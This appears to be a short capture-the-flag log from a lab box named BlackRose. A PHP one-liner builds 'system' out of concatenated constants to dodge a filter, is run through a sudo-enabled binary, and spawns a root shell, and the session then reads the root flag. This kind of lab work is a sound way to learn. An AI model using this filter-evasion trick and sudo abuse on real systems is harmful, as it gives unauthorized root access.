 yourname@BlackRose:~$ echo "<?php (sy.(st).em)('/bin/sh'); ?>" > 1.php
yourname@BlackRose:~$ sudo blackrose
\File read~# /home/yourname/1.php
PHP Warning:  Use of undefined constant sy - assumed 'sy' (this will throw an Error in a future version of PHP) in /home/yourname/1.php on line 1
PHP Warning:  Use of undefined constant st - assumed 'st' (this will throw an Error in a future version of PHP) in /home/yourname/1.php on line 1
PHP Warning:  Use of undefined constant em - assumed 'em' (this will throw an Error in a future version of PHP) in /home/yourname/1.php on line 1
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
Jewel was here
The box made by Jewel
7dcbcf000f38c8d2c0024011899ec84e
雷石安全实验室
I thank you so much for playing - Jewel :)